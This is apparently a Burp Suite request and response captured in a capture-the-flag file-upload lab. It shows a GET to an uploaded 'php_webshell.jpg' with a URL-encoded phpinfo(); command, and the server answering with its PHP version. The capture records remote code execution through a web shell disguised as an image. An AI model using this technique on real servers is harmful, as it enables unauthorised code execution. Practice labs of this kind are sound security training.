 Request
Pretty Raw Hex \n
1 GET /upload/php_webshell.jpg?a=%70%68%70%69%6e%66%6f%28%29%3b HTTP/1.1
2 Host: 4662cfdc-383f-40d0-b6dd-1edad1ed5d8b.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
4 Accept: */*;q=0.8
5 Referer: http://4662cfdc-383f-40d0-b6dd-1edad1ed5d8b.node5.buuoj.cn:81/Pass-04/index.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
Response
Pretty Raw Hex Render
PHP Version 7.2.21
System